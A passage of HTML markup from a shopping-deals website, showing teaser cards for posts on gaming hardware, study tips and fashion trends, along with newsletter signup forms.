		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601312238330677000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601312238330677000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601312238330678000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601312238330678000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
